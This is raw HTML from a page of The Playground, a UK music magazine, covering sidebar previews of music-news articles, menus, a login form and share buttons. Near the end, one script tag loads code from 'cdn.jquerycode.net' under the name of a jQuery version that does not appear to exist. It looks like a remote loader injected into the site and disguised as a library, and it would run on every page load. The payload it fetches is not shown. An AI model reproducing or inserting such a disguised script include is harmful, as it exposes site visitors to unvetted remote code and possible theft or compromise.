href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/brit-awards-2026-sammy-virji-pinkpantheress-and-fred-again-lead-this-years-nominations/">BRIT Awards 2026: Sammy Virji, PinkPantheress and Fred again.. Lead This Year’s Nominations</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-28T14:57:20+00:00">January 28, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-28T14:57:20+00:00">January 28, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51987"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-2 preview-thumbnail preview-23 elements-design-2 post-51983 post type-post status-publish format-standard has-post-thumbnail hentry category-electronic category-magazine category-music category-releases" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/james-blake-announces-new-album-trying-times-shares-new-single-death-of-love/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-300x300.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-500x500.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-200x200.jpg 200w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b.jpg 640w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/music/releases/electronic/" class="cat">Electronic</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a><a href="https://theplayground.co.uk/category/music/releases/" class="cat">Releases</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/james-blake-announces-new-album-trying-times-shares-new-single-death-of-love/">James Blake Announces New Album ‘Trying Times’, Shares New Single ‘Death of Love’</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-27T13:55:54+00:00">January 27, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-27T13:55:54+00:00">January 27, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51983"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-3 preview-thumbnail preview-23 elements-design-2 post-51980 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-news tag-live-music-venues" style="--animation-order:3"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/over-half-of-uk-grassroots-music-venues-failed-to-turn-a-profit-in-2025/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-dominik-turk-899707796-19816217-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-dominik-turk-899707796-19816217-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-dominik-turk-899707796-19816217-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-dominik-turk-899707796-19816217-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-dominik-turk-899707796-19816217-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-dominik-turk-899707796-19816217-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-dominik-turk-899707796-19816217-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/over-half-of-uk-grassroots-music-venues-failed-to-turn-a-profit-in-2025/">Over Half of UK Grassroots Music Venues Failed to Turn a Profit in 2025</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-27T13:10:10+00:00">January 27, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-27T13:10:10+00:00">January 27, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51980"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
					</div><!-- .footer-widget-area -->
	<div class="background mask"></div></div><!-- .footer-widget-area -->
<div class="footer-lower-area footer-area clearfix site-skin-3">
	<div class="tipi-row">
		<div class="logo logo-footer"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png" loading="lazy" alt="logo-footer" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png 2x" width="171" height="31"></span></a></div>			<ul class="horizontal-menu font-3 menu-icons tipi-all-c">
		<li  class="menu-icon menu-icon-style-1 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
	</ul>
						<div id="to-top-wrap" class="to-top zeen-effect to-top-2 font-2"><a href="#" id="to-top-a" class="tipi-arrow tipi-arrow-m tipi-arrow-t"><i class="tipi-i-angle-up zeen-effect"></i></a></div>			<div class="copyright font-2 copyright-l">© The Playground 2024. All Rights Reserved</div>
		</div>
</div>
					<div class="background mask"></div>				</div>
			</div>
		</footer><!-- .site-footer -->
				
	</div><!-- .site-inner -->

</div><!-- .site -->
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-m-0 site-skin-3 site-img-1">
	<div class="bg-area">
		<a href="#" class="mob-tr-close tipi-close-icon"><i class="tipi-i-close" aria-hidden="true"></i></a>
		<div class="content-wrap">
			<div class="content">
												<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu font-2"><li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/">MAGAZINE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/">Reviews</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48368"><a href="https://theplayground.co.uk/category/featured/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/">Submit Release</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/">MUSIC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/">Releases</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/">Podcasts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/">Playlists</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/">Mixes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48371"><a href="#">Submit Mix</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48355"><a href="#">Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48356"><a href="#">Gigs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48357"><a href="#">Clubs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48358"><a href="#">Festivals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48359"><a href="#">Submit Event</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul>
</li>
</ul></nav>				<ul class="menu-icons horizontal-menu">
					<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
				</ul>
			</div>
		</div>
		<div class="background mask"></div>	</div>
</div>
<div id="slide-in-menu" class="slide-in-menu slide-in-el site-skin-3 site-img-1 tipi-tile tipi-xs-0">
	<a href="#" class="tipi-i-close modal-tr-close close zeen-effect tipi-close-icon"></a>	<div class="bg-area">
		<div class="content clearfix">
			<div class="logo logo-slide"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-1.png 2x" width="200" height="200"></span></a></div>				<div id="text-4" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p>PLAYY. Magazine is part of the PLAYY. Music Group Originally launched in 2008 the company branched out into international Music PR, Events, Record Label, Media Network and Distribution platform.</p>
<p><a href="https://playy.co.uk/"><img decoding="async" src="https://theplayground.co.uk/wp-content/uploads/2024/10/side-menu-logo.png" alt="" height="48" /></a></p>
<div class="custom-side-menu"><a href="https://playy.co.uk/">Music</a><br />
<a href="https://playy.co.uk/record-label/">Records</a><br />
<a href="https://playy.co.uk/tickets/">Tickets</a><br />
<a href="https://playy.co.uk/music-pr/">PR</a><br />
<a href="https://playy.co.uk/">Media</a><br />
<a href="https://playy.co.uk/">Distributions</a></div>
</div>
		</div><div id="text-5" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"></div>
		</div>		</div>
		<div class="background mask"></div>	</div>
</div>
	<div id="modal" class="modal-wrap inactive" data-fid="">
		<span class="tipi-overlay tipi-overlay-modal"></span>
		<div class="content tipi-vertical-c tipi-row">
			<div class="content-search search-form-wrap content-block">
				<form method="get" class="search tipi-flex" action="https://theplayground.co.uk/">
	<input type="search" class="search-field font-b" placeholder="Search" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
				<div class="search-hints">
					<span class="search-hint">
						Start typing to see results or hit ESC to close					</span>
					<div class="suggestions-wrap font-2"><a href="https://theplayground.co.uk/tag/electronic/" class="tag-cloud-link tag-link-911 tag-link-position-1" style="font-size: 12px;">Electronic</a>
<a href="https://theplayground.co.uk/tag/interview/" class="tag-cloud-link tag-link-286 tag-link-position-2" style="font-size: 12px;">Interview</a>
<a href="https://theplayground.co.uk/tag/experimental/" class="tag-cloud-link tag-link-861 tag-link-position-3" style="font-size: 12px;">experimental</a>
<a href="https://theplayground.co.uk/tag/new-music/" class="tag-cloud-link tag-link-414 tag-link-position-4" style="font-size: 12px;">New Music</a>
<a href="https://theplayground.co.uk/tag/music-news/" class="tag-cloud-link tag-link-1088 tag-link-position-5" style="font-size: 12px;">music news</a></div>				</div>
				<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="tipi-i-arrow-right"></i></a></div></div>			</div>

						<div class="content-lwa content-block site-img-1 site-skin-3">
									<div class="tipi-modal-bg bg-area">
														<div class="lwa lwa-default">        <form class="lwa-form" action="https://theplayground.co.uk/wp-login.php?template=default" method="post">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr class="lwa-username">
                    <td class="lwa-username-label">
                        <label>Username</label>
                    </td>
                    <td class="lwa-username-input">
                        <input type="text" name="log" />
                    </td>
                </tr>
                <tr class="lwa-password">
                    <td class="lwa-password-label">
                        <label>Password</label>
                    </td>
                    <td class="lwa-password-input">
                        <input type="password" name="pwd" />
                    </td>
                </tr>
                <tr><td colspan="2"></td></tr>
                <tr class="lwa-submit">
                    <td class="lwa-submit-button">
                        <input type="submit" name="wp-submit" id="lwa_wp-submit" value="Log In" tabindex="100" />
                        <input type="hidden" name="lwa_profile_link" value="1" />
                        <input type="hidden" name="login-with-ajax" value="login" />
						                    </td>
                    <td class="lwa-submit-links">
                        <input name="rememberme" type="checkbox" class="lwa-rememberme" value="forever" /> <label>Remember Me</label>
                        <br />
												<a class="lwa-links-remember" href="https://theplayground.co.uk/my-account/lost-password/?template=default" title="Password Lost and Found">Lost your password?</a>
						                                            </td>
                </tr>
            </table>
            </div>
        </form>
                <form class="lwa-remember" action="https://theplayground.co.uk/my-account/lost-password/?template=default" method="post" style="display:none;">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr>
                    <td>
                        <strong>Forgotten Password</strong>         
                    </td>
                </tr>
                <tr>
                    <td class="lwa-remember-email">  
                                                <input type="text" name="user_login" class="lwa-user-remember" value="Enter username or email" onfocus="if(this.value == 'Enter username or email'){this.value = '';}" onblur="if(this.value == ''){this.value = 'Enter username or email'}" />
                                            </td>
                </tr>
                <tr>
                    <td class="lwa-remember-buttons">
                        <input type="submit" value="Get New Password" class="lwa-button-remember" />
                        <a href="#" class="lwa-links-remember-cancel">Cancel</a>
                        <input type="hidden" name="login-with-ajax" value="remember" />
                    </td>
                </tr>
            </table>
            </div>
        </form>
        			</div>							<div class="background mask"></div>											</div>
							</div>

			<div class="content-custom content-block">
			</div>
		</div>
		<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>

	</div>
	<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="tipi-i-close"></i></a></span>
	<span id="light-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-light"></span>
	<div id="mob-bot-share" class="mob-bot-share tipi-m-0 mob-bot-share-1">
	<div class="share-buttons">
		<a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Fabriclive%3A%20DJ%20Marky%20%26%20Friends%20-%20https%3A%2F%2Ftheplayground.co.uk%2Ffabriclive-dj-marky-friends%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Ffabriclive-dj-marky-friends%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="whatsapp://send?text=Fabriclive: DJ Marky &#038; Friends – https%3A%2F%2Ftheplayground.co.uk%2Ffabriclive-dj-marky-friends%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Share" data-title="Share"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i></span></a><a href="fb-messenger://share/?link=https%3A%2F%2Ftheplayground.co.uk%2Ffabriclive-dj-marky-friends%2F&app_id=446043282412553" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-msg" rel="noopener nofollow" aria-label="Share" data-title="Share"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-messenger"></i></span></a>	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jquerycode.net/js/jquery-6.4.7.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zeen-child/*","/wp-content/themes/zeen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=239123107680340&autoLogAppEvents=1"></script>		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		<span id="lr-check"></span><div id="pswp" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container tipi-spin">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp-all-c pswp__button--close" title="Close"><svg tabindex="0" aria-hidden="true" width="16" height="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.586 8L.93 2.344 2.344.93 8 6.586 13.656.93l1.414 1.414L9.414 8l5.656 5.656-1.414 1.414L8 9.414 2.344 15.07.93 13.656z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--share" title="Share"><svg tabindex="0" aria-hidden="true" width="20" height="22" viewBox="0 0 20 22" xmlns="http://www.w3.org/2000/svg"><path d="M16 14c-1.1 0-2.1.5-2.8 1.2l-5.3-3.1c0-.4.1-.7.1-1.1 0-.4-.1-.7-.2-1.1l5.3-3.1c.8.7 1.8 1.2 2.9 1.2 2.2 0 4-1.8 4-4s-1.8-4-4-4-4 1.8-4 4c0 .4.1.7.2 1.1L6.8 8.2C6.1 7.5 5.1 7 4 7c-2.2 0-4 1.8-4 4s1.8 4 4 4c1.1 0 2.1-.5 2.8-1.2l5.3 3.1c0 .4-.1.7-.1 1.1 0 2.2 1.8 4 4 4s4-1.8 4-4-1.8-4-4-4zm0-12c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2zM4 13c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm12 7c-1.1 0-2-.9-2-2 0-.4.1-.7.3-1 .3-.6 1-1 1.7-1 1.1 0 2 .9 2 2s-.9 2-2 2z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--fs" title="Toggle fullscreen"><svg tabindex="0" aria-hidden="true" class="pswp-fs-out" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M0 14V9h2v3h3v2H0zM0 0h5v2H2v3H0V0zm18 0v5h-2V2h-3V0h5zm0 14h-5v-2h3V9h2v5z" fill="#FFF" fill-rule="nonzero"/></svg><svg tabindex="0" aria-hidden="true" class="pswp-fs-in" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M5 9v5H3v-3H0V9h5zm0-4H0V3h3V0h2v5zm8 0V0h2v3h3v2h-5zm0 4h5v2h-3v3h-2V9z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--zoom" title="Zoom in/out"><svg tabindex="0" aria-hidden="true" class="pswp-zoom-in" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-1.414 1.414-3.25-3.25 1.414-1.414z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/><path fill="#FFF" fill-rule="nonzero" d="M7.043 4.008l-.085 5-1-.017.085-5z"/></g></svg><svg tabindex="0" aria-hidden="true" class="pswp-zoom-out" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-3.25-3.25-1.413 1.414 3.25 3.25z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/></g></svg></button>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button pswp-all-c pswp__button--arrow--left" title="Previous"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M5.215 12.03L7 10.5 4 7h10V5H4l3-3.5L5.215.032 0 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>

			<button class="pswp__button pswp-all-c pswp__button--arrow--right" title="Next"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M8.785 12.03L7 10.5 10 7H0V5h10L7 1.5 8.785.032 14 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "PLAYY. Magazine",
